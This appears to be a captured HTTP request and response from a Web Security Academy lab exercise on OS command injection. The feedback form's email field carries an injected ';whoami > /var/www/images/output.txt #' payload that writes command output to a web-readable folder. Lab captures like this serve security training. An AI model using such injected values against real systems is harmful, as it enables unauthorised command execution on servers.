 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a6f004e03527e8f8047d5a700910074.web-security-academy.net
3 Cookie: session=AQ9dARgOzr8OyxYVJgiWtDSnoEeHyRFI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin: https://0a6f004e03527e8f8047d5a700910074.web-security-academy.net
11 Referer: https://0a6f004e03527e8f8047d5a700910074.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=siNRdgePlLsJHNVJ3fSSu0itbGTA3G5q&name=cr0mll&email=
cr0mll%40cr0mll.com%3bwhoami+>+/var/www/images/output.txt+%23&subject=pwned&message=h4ker
Search
0 highlights
Response
Pretty Raw
\n
1 HTTP/2 200 OK
2 Content-Type:
application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Se
0 highlights